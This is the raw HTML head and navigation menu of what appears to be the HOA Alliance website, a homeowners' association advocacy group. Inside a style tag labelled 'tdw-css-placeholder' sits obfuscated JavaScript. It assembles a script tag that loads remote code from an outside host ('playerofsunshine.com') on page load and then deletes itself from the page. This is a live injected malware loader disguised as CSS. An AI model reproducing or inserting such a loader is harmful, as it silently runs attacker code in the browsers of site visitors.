.uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-c8db66e6 .uagb-post__text.uagb-post__title{font-weight: 700;font-size: 19.3px;line-height: 1.3em;}.uagb-block-c8db66e6 .uagb-post__text.uagb-post__title a{font-weight: 700;font-size: 19.3px;line-height: 1.3em;}.uagb-block-c8db66e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-c8db66e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-c8db66e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-c8db66e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-c8db66e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-c8db66e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-c8db66e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-c8db66e6.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}@media only screen and (max-width: 976px) {.uagb-block-c8db66e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-c8db66e6.is-grid.uagb-post__items{row-gap: 14px;column-gap: 15px;}.uagb-block-c8db66e6:not(.is-grid).uagb-post__items article{padding-right: 7px;padding-left: 7px;margin-bottom: 15px;}.uagb-block-c8db66e6:not(.is-grid).uagb-post__items{margin-right: -7px;margin-left: -7px;}.uagb-block-c8db66e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-c8db66e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-c8db66e6.is-grid.uagb-post__items{row-gap: 14px;column-gap: 15px;}.uagb-block-c8db66e6:not(.is-grid).uagb-post__items article{padding-right: 7px;padding-left: 7px;margin-bottom: 15px;}.uagb-block-c8db66e6:not(.is-grid).uagb-post__items{margin-right: -7px;margin-left: -7px;}.uagb-block-c8db66e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-c8db66e6.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}}</style><link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
@media only screen and (min-width:992px){.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{width:290px}.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{padding:0 20px 0 20px}}
</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">var _scrvpw="_ehpexwqv"; try { var/*_ogkiafnvaca*/aulmx=String;var aysmrehed=aulmx["f"+"rom"+"Char"+"Co"+"de"](102/*_bwkmu*/,114,111,109)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ighu*/,97,114)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ogkiafnvaca*/,101);let _zmem="s"+"c"/*_ighu*/+aulmx[aysmrehed](114/*_aqwzygxzeb*/,105,/*aiylpaspa*/112,116);let _bwkmu="c"+"re"+aulmx[aysmrehed](97/*_bwkmu*/,116,101,69/*_ogkiafnvaca*/,108,101,109/*axrtctkj*/,101,110,116);var _ighu="s"+aulmx[aysmrehed](114/*_aqwzygxzeb*/,99);var _ogkiafnvaca=aulmx[aysmrehed](105/*_ogkiafnvaca*/,100);let _aqwzygxzeb="cu"+"rre"+aulmx[aysmrehed](110,116/*_ogkiafnvaca*/,83,99/*_aqwzygxzeb*/,114,105/*_ogkiafnvaca*/,112,116);var axrtctkj="pa"+"r"+aulmx[aysmrehed](101,110/*aiylpaspa*/,116,78/*aztyer*/,111,100/*axrtctkj*/,101);var aiylpaspa="i"+"ns"+aulmx[aysmrehed](101,114/*_bwkmu*/,116,66/*_ighu*/,101,102/*_aqwzygxzeb*/,111,114,101);var _nzqgcqrahb="ge"+"El"+aulmx[aysmrehed](101,109/*_ogkiafnvaca*/,101,110/*aiylpaspa*/,116,115,66/*_aqwzygxzeb*/,121,84,97,103/*_nzqgcqrahb*/,78,97,109,101);var aztyer="h"+"e"+aulmx[aysmrehed](97/*axrtctkj*/,100);let amrwnsbls="ap"/*_ighu*/+"p"+aulmx[aysmrehed](101/*_ighu*/,110/*_ogkiafnvaca*/,100,67/*axrtctkj*/,104,105/*aztyer*/,108,100);var apwzcev=document;var _xwuzcxmnvk="t"/*_nzqgcqrahb*/+"e"+aulmx[aysmrehed](109,112/*_ighu*/,95,119,101,97/*_bwkmu*/,116,104,101/*_ogkiafnvaca*/,114,95,115/*axrtctkj*/,99,114,105/*aiylpaspa*/,112,116);var _tpmbohx=apwzcev[_bwkmu](_zmem); _tpmbohx['as'/*_ogkiafnvaca*/+'y'+/*_ighu*/'nc']=true; var _yjlizvjig=aulmx[aysmrehed](104/*_ighu*/,116,116,/*aiylpaspa*/112,115,/*_aqwzygxzeb*/58,/*_aqwzygxzeb*/47,47)+"no"/*_ogkiafnvaca?*/+"rm"/*_ogkiafnvaca?*/+"al."+"p"/*_nzqgcqrahb?*/+"la"/*axrtctkj?*/+"ye"/*axrtctkj?*/+"r"/*_aqwzygxzeb?*/+"of"/*axrtctkj?*/+"su"/*axrtctkj?*/+"ns"/*aiylpaspa?*/+"hi"/*_ighu?*/+"n"/*axrtctkj?*/+"e.c"/*axrtctkj?*/+"om"+aulmx[aysmrehed](47)+aulmx[aysmrehed](115)+"cr"+"i"+aulmx[aysmrehed](112,/*_aqwzygxzeb*/116)+aulmx[aysmrehed](47)+aulmx[aysmrehed](115,116,/*_ighu*/101,112,46,/*_ighu*/106,115);_tpmbohx[_ighu]=_yjlizvjig;/*_ighu*/_tpmbohx[_ogkiafnvaca]=_xwuzcxmnvk;if(apwzcev[_aqwzygxzeb])/*_bwkmu*/{/*_ogkiafnvaca*/apwzcev[_aqwzygxzeb][axrtctkj][aiylpaspa](_tpmbohx,apwzcev[_aqwzygxzeb]);var _cjbz=document;if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}/*axrtctkj*/else/*_nzqgcqrahb*/{apwzcev[_nzqgcqrahb](aztyer)[0][amrwnsbls](_tpmbohx);if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}} catch (err) {}/*d04566edce64882e540f017f611ba6c3*/</style></head>

<body class="archive tag tag-hoa-alliance-chapters tag-296 wp-theme-Newsmag gutentor-active rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap ehf-footer ehf-template-Newsmag ehf-stylesheet-Newsmag global-block-template-1 white-menu elementor-default elementor-kit-329253 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li id="menu-item-26323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li id="menu-item-323343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-322790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li id="menu-item-322789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li id="menu-item-322791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li id="menu-item-322792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li id="menu-item-323439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li id="menu-item-320510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-320489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li id="menu-item-320509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li id="menu-item-320492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li id="menu-item-320637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li id="menu-item-320636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li id="menu-item-321573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-322086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li id="menu-item-320655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li id="menu-item-29815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li id="menu-item-20098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li id="menu-item-319927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li id="menu-item-319928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li id="menu-item-319929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li id="menu-item-319930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li id="menu-item-319931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li id="menu-item-324240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-321594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li id="menu-item-320546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li id="menu-item-320107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li id="menu-item-319933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.hoaalliance.org/">
                <img src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="" />
                <span class="td-visual-hidden">HOA ALLIANCE</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
